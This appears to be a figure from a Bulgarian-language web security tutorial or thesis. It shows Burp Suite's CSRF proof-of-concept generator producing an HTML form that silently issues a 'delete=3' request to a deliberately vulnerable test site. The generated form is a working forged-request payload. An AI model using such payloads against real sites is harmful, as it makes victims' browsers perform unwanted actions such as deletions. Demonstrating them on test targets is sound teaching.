 CSRF PoC generator
Request to: http://testaspnet.vulnweb.com
Pretty Raw Hex
1 GET /Default.aspx?delete=3 HTTP/1.1
2 Host: testaspnet.vulnweb.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/
Firefox/114.0
4 Accept:
Search...
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://testaspnet.vulnweb.com/Default.aspx">
6 <input type="hidden" name="delete" value="3" />
7 <input type="submit" value="Submit request" />
8 </form>
9 </body>
10 </html>
Фигура 10: Генериран CSRF POC